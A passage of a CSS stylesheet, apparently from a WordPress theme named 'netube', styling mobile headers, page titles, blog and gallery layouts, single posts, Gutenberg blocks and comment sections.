	z-index: 999;
	display: flex;
}


/*--------------------------------------------------------------
12. Mobile Header Styles
--------------------------------------------------------------*/
.mobile-header, .mobile-header .sticky-outer{
	position:relative;
    box-shadow: 0 14px 28px rgba(0, 0, 0, 0.02), 0 10px 10px rgba(0, 0, 0, 0.06);
}
.mobile-header .mobile-header-inner ul > li img{
	margin-bottom: 6px;
    padding: 5px 0;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.mobile-header-items li i {
    font-size: 20px;
}
.mobile-header .mobile-header-inner ul > li{
	-webkit-transition: all 0.8s ease 0s;
	-moz-transition: all 0.8s ease 0s;
	-o-transition: all 0.8s ease 0s;
	-ms-transition: all 0.8s ease 0s;
   transition: all 0.8s ease 0s;
}
.mobile-header .sticky-head, .mobile-header .header-sticky, .mobile-header .sticky-scroll, .mobile-header .sticky-scroll.show-menu{
	height:auto;
	overflow:hidden;
	-webkit-transition: all 0.8s ease 0s;
	-moz-transition: all 0.8s ease 0s;
	-o-transition: all 0.8s ease 0s;
	-ms-transition: all 0.8s ease 0s;
   transition: all 0.8s ease 0s;
}
.header-sticky .topbar, .header-sticky .logobar, .header-sticky .navbar{
	-webkit-transition: all 0.8s ease 0s;
	-moz-transition: all 0.8s ease 0s;
	-o-transition: all 0.8s ease 0s;
	-ms-transition: all 0.8s ease 0s;
   transition: all 0.8s ease 0s;
}
.mobile-header-inner .sticky-outer{
	height:auto;
}
.header-inner .sticky-outer{
	height:auto;
}
.sticky-head.header-sticky .mobile-header-items.pull-center,
.sticky-head.show-menu .mobile-header-items.pull-center {
    -webkit-transform: translateX(-50%);
	   -moz-transform: translateX(-50%);
	        transform: translateX(-50%);
    margin-left: 0 !important;
    position: absolute;
    left: 50%;
}


/* Mobile Bar Styles */
.mobile-bar {
    background: #ffffff none repeat scroll 0 0;
    position: fixed;
    z-index: 999999;
	height:100%;
	width:100%;
	overflow:auto;
	padding-top:50px;
    padding-bottom: 30px;
}    
.mobile-bar-toggle.close {
    right: 30px;
}
.mobile-bar.animate-from-left{
	top:0;
	left: -100%;
}
.mobile-bar.animate-from-right{
	top:0;
	right: -100%;
}
.mobile-bar.animate-from-top{
	top: -100%;
	left:0;
}
.mobile-bar.animate-from-bottom{
	bottom: -100%;
	left:0;
}
body.mobile-bar-active{
	overflow:hidden;
}
ul.mobile-bar-items > li.nav-item {
    padding: 15px 5px;
}
.mobile-bar ul.netube-main-menu{
	padding:0;
}
.mobile-bar ul.netube-main-menu > li{
	line-height:36px;
}
.mobile-bar .main-logo, .mobile-logo {
	text-align:center;
    text-align: -webkit-center;
}
.mobile-header .custom-container{
	position:relative;
	height:auto;
}

/* Top sliding Bar Styles */
.top-sliding-bar {
    position:absolute;
	top:0;
	right:0;
	left:0;
	width:100%;
	z-index:9999;
}
.top-sliding-bar-inner{
	position:relative;
	background-color:#ccc;
	display:none;
	overflow:hidden;
	height:auto;
	padding:25px 0;
}
.logged-in.admin-bar .top-sliding-bar .top-sliding-bar-inner {
    padding-top: 50px;
}
.top-sliding-toggle {
    border-left: 40px solid rgba(0, 0, 0, 0);
    border-top: 40px solid #333333;
    bottom: -40px;
    height: 0;
    position: absolute;
    right: 0;
    width: 0;
	outline:none;
	text-align:right;
	transition: all ease 0.5s;
}
.logged-in.admin-bar .top-sliding-toggle {
    top: 32px;
}
.logged-in.admin-bar .top-sliding-toggle.ti-minus {
    top: unset;
}
.top-sliding-toggle::before {
    bottom: 12px;
    color: #ffffff;
    content: "\e61a";
    font-family: 'themify';
    height: 30px;
    position: absolute;
    right: 5px;
    width: 30px;
	line-height:30px;
}
.top-sliding-toggle.ti-minus:before {
    content: "\e622";
}

/*--------------------------------------------------------------
13. Page Title
--------------------------------------------------------------*/
.parallax-item {
	background-attachment: fixed;
	background-position: 50% 0;
	background-repeat: no-repeat;
	position: relative;
}
.page-title-wrap-inner{
	position: relative;
	background: #f2f2f2;
    padding: 50px 30px;
}
.page-title-overlay {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.pull-center .breadcrumb {
    display: block;
}
.page-title-inner {
    display: table;
	width:100%;
}
.page-title-inner > div {
    display: table-cell;
    vertical-align: middle;
}
.page-title {
    font-size: 30px;
    line-height: 32px;
}
.no-results.not-found .page-title {
    color: #000;
}
.page-title-inner .pull-left {
    width: 50%;
    float: none;
}
.page-title-inner .pull-center {
    text-align: center;
    text-align: -webkit-center;
    width: 100%;
}
.page-title-inner .pull-right {
    float: none;
    text-align: right;
    width: 50%;
}
.breadcrumb {
	background: transparent;
	padding: 0;
	border: none;
	margin-bottom: 0;
}
.category .page-title-wrap {
    margin-bottom: 40px;
}
.post-items > .breadcrumb {
	margin: 15px 0 0 0;
}
.breadcrumb > * {
    padding-right: 10px;
}
.breadcrumb a > span {
    padding-right: 6px;
}
.breadcrumb > *:last-child {
    padding-right: 0;
}
.category .page-title-wrap {
    margin-bottom: 40px;
}
.page-title-wrap .page-title-desc {
    margin-bottom: 0;
}
.page-title-inner .pull-center .author-social.social-icons {
    display: block;
}
.page-title-inner .pull-center .author-info-wrapper .media.author-info {
    display: inline-block;
    width: 100%;
    max-width: 48%;
}
.breadcrumb > a, .breadcrumb > span {
    line-height: 28px;
}
/*--------------------------------------------------------------
14. Blog Layout and Styles
--------------------------------------------------------------*/

article.post {
    background: #fff;
	position: relative;
}
article.post:last-child {
    border-bottom: 0;
}
.single-post-template .post-author a {
    display: inline-block;
    clear: both;
}
.single-post-template .article-inner> *:first-child.entry-header {
    padding-top: 0;
}
.post-meta span.before-icon {
    font-weight: normal;
    padding-right: 7px;
}
.single-post-template article .article-inner > * {
	clear: both;
    float: none;
    margin-bottom: 30px;
}
.single-post-template article .article-inner > *.breadcrumb:first-child {
    margin-top: 0;
    margin-bottom: 15px;
}
.single-post-template article .article-inner > .entry-content {
    margin-bottom: 0;
}
.article-inner > * {
    margin-bottom: 5px;
}
.standard-layout .article-inner > * {
    margin-bottom: 18px;
}
.article-inner > *:last-child {
    margin-bottom: 0;
}
.archive-template .page-title-wrap {
    margin-bottom: 50px;
}
.post-quote-wrap > .blockquote {
    margin-bottom: 0;
}
.site-main.archive-template.list-layout h3.entry-title {
    font-size: 20px;
    line-height: 1;
}
.site-main.archive-template.list-layout .article-inner .entry-meta.top-meta {
    padding-bottom: 0;
}
.site-main.archive-template.list-layout .article-inner .entry-meta.bottom-meta {
    padding-top: 15px;
}
.site-main.archive-template.list-layout .entry-content {
    padding-top: 15px;
    padding-bottom: 15px;
}
.blog-template .post-thumb-wrapper .category-tag {
    background: #333;
}
.blog-template .post-thumb-wrapper .category-tag:hover:after,
.blog-template .post-thumb-wrapper .category-tag:after {
    border-top-color: #333;
}
/* Author Template */
.author-avatar img {
    border-radius: 50% !important;
}
.author-avatar {
    margin-left: 0 !important;
    padding-bottom: 15px;
}
.author-info-wrapper .media.author-info .media-left {
	padding-right: 0px;
}
.pull-center .author-info-wrapper .media.author-info {
    display: inline-block;
}
.pull-center .author-info-wrapper .media.author-info .media-left {
    margin-bottom: 20px;
}
.nav.author-social > li > a > i {
    height: 30px;
    line-height: 30px;
    width: 30px;
}
span.view-count {
    padding: 2px 10px;
    background: rgb(255, 7, 236);
    color: #fff;
    margin: 0 10px;
    text-align: center;
	text-align: -webkit-center;
}
.post-meta .post-author .author-img img {
    border-radius: 30px;
	max-width: 20px;
    margin-right: 8px;
}
.media-left.author-img > img {
    max-width: inherit;
    width: 50px;
}
ul.comments {
	list-style: none;
}
ul.comments {
    padding-bottom: 70px;
    margin-bottom: 0;
}
ul.comments .media-body {
	overflow: auto;
}
div#comments_pagination {
    margin-bottom: 30px;
    text-align: center;
}
/*Author Info*/
.netube-single-post .media-body.author-meta {
    margin-left: 16px;
}
.netube-single-post .media-body.author-meta {
    margin-left: 7px;
    padding: 20px;
    background: #f7f7f7;
	box-shadow: 0px 0px 12px 2px rgba(0, 0, 0, 0.07);
}
.netube-single-post .author-url a:hover {
	color: #fff;
}
.netube-single-post .author-url a {
	padding: 1px 12px;
    background: #111;
    color: #fff;
    font-size: 14px;
    border-radius: 4px;
    display: inline-block;
    margin-top: 8px;
}
.netube-single-post .author-info-wrapper ul.social-icons > li > a {
    line-height: 35px;
    height: 35px;
    background: #fff;
}
.nav.text-center.social-icons {
    display: block;
    padding-top: 12px;
}
.author-info-wrapper .nav.text-center.social-icons {
    display: block;
}
.netube-single-post .author-bio {
    padding-top: 15px;
}
.netube-single-post  p.rating-stars {
    color: #FFC107;
}
.news-rating-wrap {
    margin-bottom: 70px;
}
/* Category Template */
.category-banner {
    padding-bottom: 75px;
}
/* ---- Gallery Styles ---- */
.left-gallery-grid, .right-gallery-grid, .right-gallery-grid > .grid-popup {
    float: left;
    max-width: 50%;
}
.left-gallery-grid .grid-popup {
    border-right: 1px solid #ffffff;
}
.right-gallery-grid > .grid-popup {
    border: 1px solid #ffffff;
}
.right-gallery-grid {
    margin-right: -1px;
    margin-top: -2px;
}
.single-post-template .right-gallery-grid {
	 margin-top: -1px;
}
.right-gallery-grid > .grid-popup:nth-of-type(1n+5) {display: none;}

/*-------------------------------
	 Post Layout Styles
---------------------------------*/
article.post {
	margin-bottom: 50px;
	height: auto;
	overflow: hidden;
}
.single-post article.post {
	overflow: visible;
}
.blog .article-inner >:first-child.post-format-wrap {
    margin-top: -25px;
}
.article-inner >:first-child.post-format-wrap {
    padding-top: 0;
	margin-bottom: 60px;
}
.post-thumb-wrap {
    position: relative;
}
.post-thumb-wrap img {
    max-width: 100%;
}
.post-full-thumb-wrap {
/*	height: auto;
	position:relative;
	width: 100%;
	background-color: #fff;*/
	height: auto;
    position: relative;
    width: 89.3%;
    background-color: #fff;
    margin: auto;
    margin-top: -210px;
    padding: 40px;
    border-top-right-radius: 20px;
    border-top-left-radius: 20px;
}
.post-full-thumb-wrap img {
    width: 100%;
}
.netube-content .post-full-thumb-wrap {
    margin-bottom: 0;
    padding-bottom: 0;
}
.blog-template.grid-layout ul.nav li {
    display: inline-block;
}
.blog-template.grid-layout .entry-title a {
    font-size: 20px;
    line-height: 28px;
}
.post-meta .nav .post-category > a {
    background: #333333;
    padding: 0 14px;
    line-height: 25px;
    color: #fff !important;
    font-size: 12px;
	position: relative;
    margin-bottom: 0;
}
.post-meta .nav .post-category > a:after {
    content: "";
    width: 0;
    height: 0;
    border-top: 7px solid #333333;
    border-right: 7px solid transparent;
    position: absolute;
    bottom: -7px;
    left: 0;
}
.grid-layout .top-standard-post article.post header.entry-header {
    margin-top: 0;
    padding-top: 0;
}
.list-layout .article-inner .entry-meta.top-meta,
.list-layout .post-meta .nav .post-category {
	padding-bottom: 0;
}
.list-layout .article-inner .post-list-right-part {
    padding-top: 15px;
}
.grid-layout h3.entry-title {
    font-size: 22px;
	margin-bottom: 0;
}
.grid-layout .bottom-meta .post-meta .nav .post-category {
    padding-bottom: 0;
}

/* Featured Slider */
.featured-item {
    text-align: center;
	text-align: -webkit-center;
    position: relative;
}
.netube-content.netube-blog .featured-slider-wrapper {
    background: #fff;
}
.featured-slider-wrapper .owl-carousel .author-img img {
    height: auto;
    width: 35px;
	margin: auto;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}
.post-author a {
	display: inline-block;
	clear: both;
}
.post-author .author-img {
	display: inline-block;
    vertical-align: middle;
    color: #676768;
}
.post-meta .post-author .author-name {
    text-transform: uppercase;
    font-weight: 400;
	font-size: 14px;
}
.featured-slider .post-author span {
    display: inline-block;
    vertical-align: middle;
    padding: 0 6px;
}
.featured-meta > div,
.related-meta > div {
    display: inline-block;
    padding: 0 15px;
}
.featured-item-inner {
    background: rgba(0, 0, 0, 0.56);
    position: absolute;
    z-index: 2;
    width: 80%;
    max-width: 700px;
    top: 50%;
    left: 50%;
    -webkit-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0);
    padding: 25px;
    box-sizing: border-box;
    text-align: center;
}
.featured-item-inner a,
.featured-item-inner .post-category
{
	color: #fff;
}
.featured-item-inner h3.featured-title {
    margin-bottom: 0;
}
.featured-meta ul.nav.post-like-wrap {
    float: right;
}
.featured-item-inner .post-category, .featured-item-inner h3.featured-title,
.featured-item-inner .post-author, .featured-item-inner .post-meta {
    padding-bottom: 15px;
}

/* Related Slider */
.related-title {
    margin-bottom: 20px;
}
.related-slider-wrapper {
    margin-top: 40px;
	position: relative;
}
.related-slider-wrapper .related-meta > div {
    padding-left: 0;
}
.related-slider-content {
    padding: 20px;
    background: #333;
}
.related-articles-wrap .netube-block-post {
    margin-bottom: 30px;
}
.related-articles-wrap .related-title {
    position: relative;
    margin: 0 0 35px;
    font-size: 18px;
    border-bottom: 1px solid #efefef;
    padding-bottom: 10px;
}
.related-slider-content a {
    color: #fff;
} 
.empty-post-image {
	background: rgba(0, 0, 0, 0.5);
    height: 100px;
	position: relative;
}
.empty-post-image > i {
    color: #ffffff;
	position: absolute;
    top: 50%;
	left: 0;
	right: 0;
	font-size: 40px;
    transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);
}
/* 9.4 Gallery Slider */
.blog-template .owl-carousel .owl-nav .owl-prev, .blog-template .owl-carousel .owl-nav .owl-next,
.related-slider-wrapper .owl-carousel .owl-nav .owl-prev,
.related-slider-wrapper .owl-carousel .owl-nav .owl-next {
    width: 50px;
    height: 50px;
    background: rgba(34, 34, 34, 0.38);
}
.blog-template .owl-carousel .owl-nav .owl-prev:before,
.blog-template .owl-carousel .owl-nav .owl-next:before, 
.related-slider-wrapper .owl-carousel .owl-nav .owl-prev:before,
.related-slider-wrapper .owl-carousel .owl-nav .owl-next:before {
    font: normal normal normal 24px/1 'themify';
    line-height: 48px;
}
/* Post Overlay */
.post-format-wrap {
    position: relative;
}
article.post .post-format-wrap .post-overlay-items {
    padding: 0 30px 30px;
}
article.post:last-child,
.single-post .article-inner > *:last-child, .grid-layout .article-inner > *:last-child, .list-layout .article-inner > .post-list-right-part > *:last-child {
	margin-bottom:0;
}
.grid-layout .article-inner > * {
	margin-bottom: 12px;
}
.grid-layout .entry-meta.bottom-meta {
    margin-top: 0;
}
.post-overlay-items {
    bottom: 0;
    position: absolute;
    max-width: 100%;
	left: 0;
	right: 0;
}
.article-inner .post-overlay-items .entry-meta.top-meta {
    padding: 0;
}
.set-bg-img {
    background-position: center center;
    background-size: cover;
    min-height: 400px;
    width: 100%;
	max-height: 400px;
}
.post-full-thumb-wrap .post-overlay-items {
	position: relative;
	padding: 40px 0 60px;
}
.post-full-thumb-wrap .post-overlay-items.thumb-exists {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
}
.post-overlay-items > *:last-child {
    margin-bottom: 0;
}
.post-overlay-items.video-post-overlay {
    position: relative;
}
/* Grid Layout */
.grid-layout article.post .post-format-wrap .post-overlay-items {
    padding: 0 20px 13px;
}
.article-inner > .post-format-wrap,
.grid-layout .article-inner > .post-format-wrap {
	margin-top:0px;
}
.grid-layout article.post{
	float:left;
}
.post-quote-wrap, .post-link-wrap{
	background-size: cover;
	text-align: center;
}
.grid-layout .article-inner .entry-meta.top-meta {
    padding-bottom: 0;
}
/* List Layout*/
.site-main.list-layout .post-quote-wrap > .blockquote, .site-main.list-layout .post-link-inner, .site-main.list-layout .post-format-wrap .post-audio-wrap{
	margin-bottom: 0;
}
.list-layout .article-inner .post-list-left-part {
    padding-right: 25px;
    padding-top:0;
    margin-top: 0;
	margin-bottom:0;
}
.post-list-right-part .entry-title {
    font-size: 20px;
    line-height: 26px;
}
.list-layout .post-list-right-part .post-meta a {
    color: inherit;
	font-size: 14px;
}
.list-layout .post-list-right-part > *.entry-header {
    margin-bottom: 8px;
}
.list-layout .article-inner .post-list-left-part, .list-layout .article-inner .post-list-right-part{
	float: left;
	width: 50%;
}
.list-layout .article-inner .post-list-right-part.post-list-full{
	width:100%;
    margin-top: 0;
}
.list-layout .video-play-icon > span {
    font-size: 60px;
}
.list-layout .post-list-right-part > * {
    margin-bottom: 15px;
}
.site-main.list-layout .blockquote {
    border-left: 0;
}
.site-main.list-layout .post-format-wrap {
    margin: 0;
}
.list-layout article.post {
    margin-bottom: 40px;
}
.list-layout .article-inner .post-thumb-wrap {
    margin-bottom: 0;
}
.list-layout .top-standard-post .article-inner .post-thumb-wrap:first-child {
    margin-bottom: 30px;
}
.list-layout article.post header.entry-header {
    padding-top: 0;
}
.list-layout .entry-meta.bottom-meta {
    margin-top: 0;
}
/*Pagination*/
.post-pagination-wrap {
    margin: 40px 0;
}
.post-pagination-wrap {
    text-align: center;
}
.nav.pagination.post-pagination {
    display: inline-block;
}
.pagination li.nav-item {
    display: inherit;
}
.nav.pagination > li.nav-item a, .nav.pagination > li.nav-item span {
    padding: 8px 17px;
    margin-right: 10px;
    border: 1px solid rgb(236, 236, 236);
    font-size: 13px;
    margin-bottom: 10px;
}
.nav.pagination > li.nav-item.active span {
    color: #fff;
}
.nav.pagination > li.nav-item a:hover,
.nav.pagination > li.nav-item.active span:hover {
	color: #fff;
}

/*Gallery Post*/

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	margin: 0 0 1.5em;
	padding: 0 1em 0 0;
	width: 33%;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-3 .gallery-item {
	width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	width: 20%;
}
.gallery-columns-5 .gallery-item {
	width: 20%;
}
.gallery-columns-6 .gallery-item {
	width: 16.66667%;
}
.gallery-columns-7 .gallery-item {
	width: 14.28571%;
}
.gallery-columns-8 .gallery-item {
	width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    width: 11.11111%;
}

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	background: none;
	display: inline-block;
	max-width: 100%;
}

.gallery-item a img {
	display: block;
	-webkit-transition: -webkit-filter 0.2s ease-in;
	transition: -webkit-filter 0.2s ease-in;
	transition: filter 0.2s ease-in;
	transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.gallery-item a:hover img,
.gallery-item a:focus img {
	-webkit-filter: opacity(60%);
	filter: opacity(60%);
}

.gallery-caption {
	display: block;
	text-align: center;
	padding: 0 10px 0 0;
	margin-bottom: 0;
}
iframe {
    max-width: 100%;
    width: 100%;
}
.alignnone {
    margin: 0;
}
/*Categories */
.post .post-tags a {
    display: inline-block;
}
.post-category a,
.post .post-tags a {
    padding-left: 5px;
}
.post .post-category a {
    display: inline-block;
}
/*----------------------------------
 	Single Post Layouts
------------------------------------*/
.single-post-template blockquote {
    padding: 44px 40px 40px 40px;
    margin: 80px 30px 55px;
    border: double 6px #efefef;
    position: relative;
    color: #111;
    font-size: 16px;
    background: transparent;
    font-style: italic;
    line-height: 33px;
}
.single-post-template blockquote > p:last-child {
    margin-bottom: 0;
}
.single-post-template .quote:before {
    font-family: 'themify';
    font-size: 20px;
    content: "\e67f";
    color: #fff;
    font-style: normal;
    position: absolute;
    top: -32px;
    left: -32px;
    right: 0;
    text-align: center;
    width: 60px;
    height: 60px;
    line-height: 56px;
    border-radius: 30% 70% 70% 30% / 30% 30% 70% 70%;
}
.netube-single-post .post-full-thumb-wrap .post-video-wrap {
    max-height: 500px;
    overflow: hidden;
    position: relative;
    text-align: center;
	text-align: -webkit-center;
}
blockquote.about-quote {
    background: #ffffff;
    padding: 20px;
    font-style: italic;
    line-height: 36px;
}
.single-post-template .entry-content h3 {
    margin-bottom: 20px;
}
.single-post-template .entry-content > h3 {
	margin-top: 0;
	margin-bottom: 8px;
}
span.first-ltr {
    color: #000;
    display: block;
    float: left;
    font-size: 70px;
    line-height: 60px;
    padding: 0 8px 0 0;
}
.single-post-template article.post .post-format-wrap .post-overlay-items {
    padding-bottom: 0;
    color: #fff;
}
article.post .post-format-wrap .post-overlay-items .post-meta ul li a {
    color: #fff;
}
.post-full-thumb-wrap .owl-carousel {
	max-height: 500px;
}
.netube-single-post .post-link-inner, .netube-single-post .post-quote-wrap > .blockquote {
	padding: 150px 15px;
}
.netube-single-post .post-quote-wrap blockquote {
	margin-bottom: 0;
}
.post-audio-full-wrap .post-audio-wrap {
    padding-left: 15px;
    padding-right: 15px;
}
.site-main.single-post-template .entry-meta.bottom-meta {
    border-top: solid 1px #e6e6e6;
    border-bottom: solid 1px #e6e6e6;
    padding: 15px 0px 15px;
    color: #989898;
    margin-top: 30px;
}
.single-post-template .post-meta .nav .post-category > a {
    background: none;
    color: #808080 !important;
    padding: 0 0 0 6px;
	font-size: inherit;
    text-transform: capitalize;
}
.single-post-template .post-meta ul.nav > li {
    padding: 0 9px;
}
.single-post-template .post-meta ul.nav > li:first-child {
    padding-left: 0;
}
.single-post-template .post-meta .post-author .author-name {
	text-transform: uppercase;
    font-weight: 400;
    font-size: 13px;
}
.single-post-template .post-meta .nav .post-category > a:after {
	content: unset;
}

.single-post-template .post-meta .nav .post-category > a
.site-main.single-post-template .entry-meta.bottom-meta:last-child {
    margin-top: 30px;
}
.site-main.single-post-template .entry-header, .site-main.single-post-template .entry-meta.top-meta {
    margin-bottom: 20px;
}
.site-main.single-post-template .article-inner .entry-meta.top-meta {
    padding-bottom: 0;
}
.post-navigation .nav-links > * {
    float: left;
    max-width: 44%;
}
.navigation.post-navigation .nav-next {
    float: right;
}
.post-navigation .nav-links .nav-next a, 
.post-navigation .nav-links .nav-previous a {
	position: relative;
}
.post-navigation .nav-links .nav-previous a:before {
    position: absolute;
    content: "\e64a";
    top: 50%;
    left: 0px;
    font-family: 'themify';
    transform: translateY(-50%);
    width: 45px;
    height: 45px;
    line-height: 41px;
    text-align: center;
    background: transparent;
    border-radius: 50%;
    border: solid 2px #e2e2e2;
    font-size: 12px;
}
.post-navigation .nav-links .nav-next a {
    padding-right: 60px;
}
.post-navigation .nav-links .nav-next a:before {
    position: absolute;
    content: "\e649";
    top: 50%;
    right: 0px;
    font-family: 'themify';
    transform: translateY(-50%);
    width: 45px;
    height: 45px;
    line-height: 41px;
    text-align: center;
    background: transparent;
    border-radius: 50%;
    border: solid 2px #e2e2e2;
    font-size: 12px;
}
.single-post-template {
    padding-bottom: 70px;
}
.post-navigation .nav-links .nav-next, 
.post-navigation .nav-links .nav-previous {
    position: relative;
    background-position: center center;
    background-size: cover;
    padding: 0;
	z-index: 0;
}
.post-navigation .nav-links .nav-previous a,
.post-navigation .nav-links .nav-next a {
    border: 0;
	display:inline-block;
    font-size: 16px;
    line-height: 26px;
}
.post-navigation .nav-links .nav-previous a {
    padding-left: 60px;
}

.related-slider-wrapper {
    margin-top: 30px;
}
.related-articles-wrap .netube-block .post-grid > .post-thumb-wrapper {
    margin-bottom: 16px;
}
.related-slider-content span {
    color: #fff;
}
.related-articles-wrap .netube-block .slide-nav {
    position: unset;
}
.entry-content .dropcap {
    position: relative;
    display: inline-block;
    vertical-align: top;
    float: left;
    line-height: 42px;
    font-size: 42px;
    color: #000;
    font-weight: 900;
    margin: 2px 13px 0 0;
}
p.has-drop-cap:not(:focus)::first-letter {
	font-weight: inherit;
}
.netube-single-post .content-area .adv-wrapper {
    padding-top: 40px;
    padding-bottom: 60px;
}
.netube-single-post .content-area .adv-wrapper:first-child {
    padding-top: 0;
    padding-bottom: 40px;
}
.post-grid a.read-more {
    background: transparent;
    color: #000;
    padding: 4px 28px;
    border-radius: 6px;
    display: inline-block;
    margin-top: 20px;
    border: solid 3px #e4e4e4;
    transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
}
.post-grid a.read-more:hover {
    color: #fff;
}
span.nav-icon {
	display: block;
    text-align: center;
    font-size: 14px;
    font-weight: 500;
    color: #999;
}
.post-navigation .nav-links .nav-next a {
    text-align: right;
}
/* 	Gutenberg Support */
.wp-block-file a.wp-block-file__button,
.wp-block-button .wp-block-button__link {
    color: #fff;
}
.wp-block-column ul li {
    margin-bottom: 10px;
}
blockquote.wp-block-quote cite {
    font-style: normal;
    color: #000;
    font-weight: 700;
    font-size: 16px;
}
blockquote.wp-block-quote {
    font-size: 20px;
    line-height: 34px;
    margin: 45px;
}
blockquote.wp-block-quote.is-large p, 
blockquote.wp-block-quote.is-style-large p {
    font-size: 20px;
    font-style: italic;
    line-height: 1.8;
}
pre.wp-block-code code {
    font-size: 14px;
}
table.wp-block-table,
table.wp-block-table.aligncenter, 
table.wp-block-table.alignleft, 
table.wp-block-table.alignright {
    width: 100%;
}
.wp-block-table.is-style-stripes td {
    text-align: center;
}
.wp-block-file .wp-block-file__button {
    padding: 7px 20px;
}
ul.wp-block-categories.wp-block-categories-list.aligncenter, ul.wp-block-categories.wp-block-categories-list.aligncenter ul.children {
    list-style: none;
}
.wp-block-latest-posts.columns-3 li > a {
    font-size: 16px;
    line-height: 26px;
}
.wp-block-image figcaption {
    padding: 10px;
    margin: 0 0 20px;
}
.entry-content ul.wp-block-gallery {
    padding-left: 0;
}
.wp-block-quote.is-large, .wp-block-quote.is-style-large, .wp-block-quote:not(.is-large):not(.is-style-large), 
.wp-block-freeform blockquote, .wp-block-quote:not(.is-large):not(.is-style-large) {
	margin: 32px 0;
    border: none;
    border-left: solid 2px;
    text-align: left;
    color: #676767;
    font-weight: 500;
}
.single-post-template article.post .wp-block-cover-text > a {
    color: #fff;
}
/* 	Standard Layout */
.standard-layout .post-video-wrap iframe, .single-post-template .post-video-wrap iframe{
	min-height: 400px;
	width: 100%;
}
.post-video-wrap video {
    width: 100%;
}

.top-standard-post article.post {
    margin-bottom: 30px;
    max-width:100%;
	 width: 100% !important;
}
.grid-layout .post-video-wrap iframe, .list-layout .post-video-wrap iframe{
	min-height: 200px;
}
.netube-single-post .author-info-wrapper, .netube-single-post .post-navigation-wrapper {
    margin-bottom: 70px;
}
.author-info-wrapper {
    text-align: center;
    padding: 40px;
    background: #f3f3f3;
}
.author-info-wrapper * {
    color: #fff;
}
.page-title-wrap .author-info-wrapper {
    background: transparent;
}
.page-title-wrap .posts-count h5, 
.page-title-wrap .posts-count h6 {
    color: #111;
}
.page-title-wrap .author-info-wrapper {
    padding: 0 10%;
}

/*Related Articles*/
.related-articles-wrap, 
.related-articles-wrap .netube-block-post {
    position: relative;
}
.related-articles-wrap .netube-block {
    position: relative;
}
.related-articles-wrap .netube-slider-nav {
	margin-bottom: 0;
}
.related-articles-wrap .post-thumb-wrapper .category-tag {
    display: none;
}
.related-articles-wrap {
    padding-bottom: 70px;
}
.related-articles-wrap .netube-block .post-title-wrapper {
    padding: 0;
}
/* Link Post */
.post-link-inner i {
    font-size: 35px;
    color: #fff;
}
.post-link-inner h4 {
    padding-top: 20px;
}
.post-link-wrap a.post-link:hover {
    opacity: .7;
}
.post-audio-wrap .mejs__audio {
    max-width: 100%;
}
.post-video-wrap {
	min-height: 200px;
}
/* 	Quote Post */
.post-quote-wrap > .blockquote, .post-link-inner{
	padding:50px 15px;
	background-color: rgba(0, 0, 0, 0.7);
}
.post-quote-wrap > .blockquote h4, .post-link-wrap .post-link-inner a{
	color: #fff;
	line-height: 42px;
}
.post-quote-wrap > .blockquote .blockquote-footer{
	color: #ffffff;
	margin-top: 10px;
}
.post-quote-wrap blockquote.blockquote {
    text-align: center;
	text-align: -webkit-center;
}
.blockquote i {
    font-size: 35px;
    color: #fff;
    margin-bottom: 20px;
}
.post-quote-wrap.blockquote-theme .blockquote,
.post-link-wrap.post-link-theme .post-link-inner {
    border: 25px rgba(0, 0, 0, 0.05) solid;
}
/* Post Comments */
.comments .media>.media-left img {
    margin-right: 20px;
}
.comment-like {
	cursor: pointer;
}
.comments li.comment {
    margin-bottom: 30px;
	border-bottom: solid 1px #f1f1f1;
    padding-bottom: 30px;
}
.post-comments-wrapper .comment-form-comment,
.post-comments-wrapper .comment-form-author,
.post-comments-wrapper .comment-form-url,
.post-comments-wrapper .comment-form-email {
	margin-bottom: 20px;
}
.comment-respond {
    padding: 40px 30px;
    background: #F2F2F2;
}
h4.comment-reply-title {
    font-size: 18px;
    line-height: 26px;
}
.comment-respond .form-submit {
    margin-bottom: 0;
}
.comment-form-cookies-consent label {
    margin-bottom: 0;
    margin-left: 10px;
}
.comment-form-cookies-consent {
    display: flex;
    align-items: center;
}
.post-comments-wrapper input {
    display: block;
    line-height: 1.25;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.post-comments-wrapper p.form-submit input {
	border: none !important;
    padding: 13px 35px;
    margin-top: 10px;
	transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
	border-radius: 4px;
}
ul.comments .comment-respond {
    margin-bottom: 24px;
}
.post-comments span.date:before {
    content: "\e6c6";
}
.post-comments .author {
    margin-bottom: 0;
}
.comment-meta > p {
    padding: 16px 0;
    margin-bottom: 0;
}
.post-comments .comment-meta span, .comment-author-link i {
    padding-right: 10px;
}
.post-comments .comment-meta span.reply > a {
    font-size: 15px;
}
.post-comments .comment-meta span.reply > a:after {
    content: "\e72f";
    font-family: themify;
    vertical-align: 0;
    margin-left: 7px;
    font-size: 13px;
    font-weight: 700;
}
.post-comments span.date:before {
   	font-family: 'themify';
    padding-right: 10px;
    font-size: 14px;
}
.comments .author-img img {
	-webkit-border-radius: 50%;
    -moz-border-radius: 50%;
